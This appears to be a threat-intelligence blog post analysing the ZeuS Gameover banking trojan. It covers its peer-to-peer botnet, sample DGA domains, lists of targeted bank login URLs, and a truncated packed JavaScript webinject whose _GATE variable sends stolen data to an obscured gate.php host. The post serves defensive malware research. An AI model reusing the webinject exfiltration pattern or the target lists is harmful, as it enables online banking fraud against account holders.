In this blog post we are going to discuss about an interesting ZeuS variant called “Gameover” that in the last quarter shown an impressive activity in terms of spread and infection rate especially in Italy.
According to f-secure [1]:
“Italy has a significant number of Gameover infections.”
And according to the Secureworks [2]:
“on 678,000 unique Gameover bots, of which, 5.1% are Italian.”
ZeuS Gameover is a post source-code-leak variant of the original ZeuS trojan. One of the most peculiar characteristics of Gameover is that it relies upon a Peer to Peer botnet infrastructure, in such way that removes the centralized Command and Control server ([2]), additionally it implements a DGA (Domain Generation Algorithm) which produces domains like these in case the peers cannot be reached:
• lhcemrwpfllnlblfevkjf.com
• buzptsuoyhnrqdyprohqozsl.ru
• cqheuowcjnaixeuzlcyemsqwpeqrw.com
• nbmfxcyptpjtwbaxkjvbmpxwzu.info
• pcetrgnbuwbynpfxibotsqc.org
• soibeueutaeytsodpvcbmzh.net
• cegquowoibtfqozpvxgnroaqup.biz
• xqotqwqorklbpbkbdekflrautjf.ru
• kzltwdezcajnceeutghdeqvkbi.com
• ijgqamxaisgphqubhrkqwljx.net
• tsxoribauktmtzhpuxskt.org
According to Symantec [3]:
“every peer in the botnet can act as a C&C server, while none of them really are one. Bots are now capable of downloading commands, configuration files, and executables from other bots—every compromised computer is capable of providing data to the other bots. We don’t yet know how the stolen data is communicated back to the attackers, but it’s possible that such data is routed through the peers until it reaches a drop zone controlled by the attackers.”
Gameover WebInjects
Like other ZeuS versions, Gameover bases its attacks on the MiTB (Man in The Browser) approach; this implies that the malware has a configuration file which contains a list of financial institutions and the relative malicious JavaScript code to be injected when a victim visits one of these pages.
An interesting aspect of this variant, is that configuration and the whole Web Injection mechanism is significantly different from previous ZeuS versions.
WebInjection/Configuration management is demanded to a malicious thread injected into the running browser process (like other versions) and can be synthetized as follows:
• Configuration Decryption
• Regular Expressions interpretation in order to find matching URLs
• Web Injection code decryption and commit into the victim page
The malicious thread will take the URL infected by the victim in order to match this with an encoded list of URLs, which constitutes the Target Institutions.
Here comes one of the peculiar characteristics of Gameover, which is given by the fact that there is a double list of target URLs:
1. List of “Default” targets
2. List of Web Injection targets
Basically URL matching goes through two lists of targets, the first one which is already public and known:
• @https://bancopostaimpresaonline.poste.it/bpiol/lastFortyMovementsBalance.do?method=loadLastFortyMovementList
• @https://www3.csebo.it/*
• @https://qweb.quercia.com/*
• @https://www.sparkasse.it/*
• @https://dbonline.deutsche-bank.it/*
• @https://*.cedacri.it/*
• @https://www.bancagenerali.it/*
• @https://www.csebo.it/*
• @https://*.deutsche-bank.it/*
This partial list (the complete one contains targets from various countries) shows the targeted Italian financial institutions [1]
The analysis of multiple samples and configurations showed that this list is near to be immutable, especially about Italian targets.
But by going a little deeper into the configuration decryption process, Minded Security observed that there is a second list of targets, significantly larger than the first, which contains a huge amount of financial institutions targeted by the web injection. Below the complete list of Gameover targets:
https://express.53.com/express/logo
https://direct.53.com/direct/logon53Direct.js
https://www.abbeyinternational.com/Login.asp
alahliecorp.com/AlahlieCorp/web/CorporateSignOn.asp
alinmaonline.com/cb/servlet/cbjsp-ns/logi
alinmaonline.com/efs/servlet/efs
https://www.almubasher.com.sa/retail/LogonRetail.js
https://www.almubasher.com.sa/NewECorporate/p/login
https://www.arabi-online.net/efs/servlet/efs/jsp-ns/logi
https://www.bankalbilad.com/retail/logon.d
https://bnycash.bankofny.com
...
Full list can be downloaded from:
http://www.mindedsecurity.com/fileshare/zeus_p2p-gameover-25092012.txt
According to the Reverse Engineered code, this second list comes from the same configuration used for the first and it’s decrypted immediately after that the default one has been checked.
Due to the same logic behind the decryption process, it’s possible to catch this list in the same way used to carve the default one, like in the screenshot below:
An aspect to note is that, the URL triggers are not immediately visible this time, because of the following pattern adopted:
True_Char – 0x1C – True_Char – 0x1C – etc.
or
True_Char – 0x1D – True_Char – 0x1D – etc.
When victim’s URL matches with one of the above, the corresponding web inject will be decrypted and injected into the target page.
Gameover ATS
Let’s now take a closer look to a typical Gameover injected malicious JavaScript code:
<script>
_GATE = 'https://dom*.eu/*/php/gate.php?d=';
window.pseudo = [];
eval(function(p,a,c,k,e,r){e=function(c)
..
Float|contents|filter|nodeType|TEXT_NODE|nodeValue|Distinte|Bonifici|distinta|storico|prototype|
</script>
As you can see _GATE contains an external resource (obscured for security reasons), this location will be used to gather all stolen information.
This technology is known as ATS (Automated Transfer System) [4]:
“
Unlike WebInject files that displayed pop-ups to steal victims’ credentials, ATSs remained invisible. These did not prompt the display of pop-ups as well as performed several tasks such as checking account balances and conducting wire transfers using the victims’ credentials without alerting them. ATS scripts also modified account balances and hid illegitimate transactions to hide traces of their presence to victims. As long as a system remains infected with an ATS, its user will not be able to see the illegitimate transactions made from his/her accounts. This essentially brings to the fore automated online banking fraud because cybercriminals no longer need user intervention to obtain money.
“
In other words an ATS system allows criminals to manage stolen information simply by accessing a web application, the following screenshot show the login page of a typical ATS application.

Following there is a screenshot taken from one of those ATS domains that shows the Automated Transfer Rule building:
And here there is another screenshot from the same ATS which targets a different bank:
It’s finally pretty interesting to put in evidence the fact that the usage of an ATS web inject changed the way dropzones work, because they will be no longer a centralized resource (easy to monitor and consequently takedown), but a distributed one.
Each webinject could contain a different ATS server.
Trackdown ATS users
As final step Minded Security decided to track down the ATS system in order to observe the involved user activity, shown below a Geo Map of the observed access. Users' logged IP come out from cloud server, in this way they can protect their identity.
Conclusions
Gameover poses a serious risk not only for Italian financial institutions; Minded Security will maintain a high awareness level on the evolution of this threat.
References
[1]
http://www.f-secure.com/weblog/archives/00002424.html
[2]
http://www.secureworks.com/research/threats/The_Lifecycle_of_Peer_to_Peer_Gameover_ZeuS/
[3]
http://www.symantec.com/connect/blogs/zeusbotspyeye-p2p-updated-fortifying-botnet
[4]
http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp_automating_online_banking_fraud.pdf